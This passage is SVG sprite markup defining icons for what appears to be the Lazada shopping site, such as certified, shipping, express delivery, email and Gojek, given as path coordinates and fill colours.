                d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
                fill="#FFFFFF"></path>
            <path
                d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
            <path
                d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
                fill="#06A97F"></path>
        </symbol>
        <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
            <path
                d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
                fill="#38C0C6"></path>
            <path
                d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
                fill="#FFCD05"></path>
        </symbol>
        <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
            <path
                d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
                fill="#00374C"></path>
            <path
                d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
                fill="#F07025"></path>
            <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
        </symbol>
        <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
            <path
                d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
            </path>
        </symbol>
        <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
            <path
                d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
            <path
                d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
            </path>
        </symbol>
        <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
            <path
                d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
            <path
                d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
            <path
                d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
            </path>
        </symbol>
        <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
            <path
                d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
            </path>
            <path
                d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
            <path
                d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
                fill="#FF9800"></path>
            <path
                d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
            <path
                d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
                fill="#FF9800"></path>
            <path
                d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
            <path
                d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
            </path>
        </symbol>
        <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
            <path
                d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 